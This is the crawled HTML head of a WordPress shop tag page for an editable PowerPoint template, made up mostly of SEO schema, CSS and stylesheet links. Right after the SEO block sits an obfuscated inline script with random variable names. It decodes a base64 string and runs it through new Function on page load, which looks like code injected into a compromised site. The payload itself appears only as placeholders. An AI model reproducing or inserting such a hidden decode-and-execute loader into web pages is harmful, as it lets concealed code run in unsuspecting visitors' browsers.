

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/product-tag/product-showcase-powerpoint-presentation-editable/
body_size: 76890
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Product Showcase Powerpoint Presentation Editable - The Great India Shop</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thegreatindianshop.com/product-tag/product-showcase-powerpoint-presentation-editable/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.thegreatindianshop.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/#listItem","name":"Product Showcase Powerpoint Presentation Editable"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/#listItem","position":3,"name":"Product Showcase Powerpoint Presentation Editable","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/#collectionpage","url":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/","name":"Product Showcase Powerpoint Presentation Editable - The Great India Shop","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/product-tag\/product-showcase-powerpoint-presentation-editable\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Product Showcase Powerpoint Presentation Editable Tag Feed" href="https://www.thegreatindianshop.com/product-tag/product-showcase-powerpoint-presentation-editable/feed/" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.93.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.93.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.82' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
